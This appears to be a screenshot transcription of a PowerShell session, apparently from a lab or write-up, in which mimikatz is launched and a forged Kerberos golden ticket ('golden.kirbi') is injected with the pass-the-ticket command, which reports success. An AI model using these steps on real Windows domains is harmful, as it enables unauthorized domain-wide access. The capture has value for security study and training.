 PS C:\Users\vcano> ./mimikatz.exe
./mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz #